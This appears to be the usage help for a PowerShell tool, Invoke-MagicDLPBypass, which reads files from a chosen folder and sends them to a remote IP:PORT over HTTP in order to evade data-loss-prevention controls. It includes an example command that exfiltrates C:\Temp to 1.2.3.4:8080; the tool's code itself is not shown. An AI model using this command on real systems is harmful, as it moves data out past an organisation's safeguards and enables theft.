 PS D:\> Invoke-MagicDLPBypass
.SYNOPSIS
MagicDLPBypass.
PowerShell Function: Invoke-MagicDLPBypass
Author: Joan Martinez (magichk)
Required Dependencies: Powershell >= v3.0
Optional Dependencies: None
By default the script uses HTTP requests
.DESCRIPTION
.
.ARGUMENTS
-dir <DIR> Folder to read files to exfiltrate
-dest <DEST> Remote destination using IP:PORT or DNS_NAME:PORT
.EXAMPLE
Invoke-MagicDLPBypass -dir 'C:\Temp' -dest '1.2.3.4:8080'
PS D:\>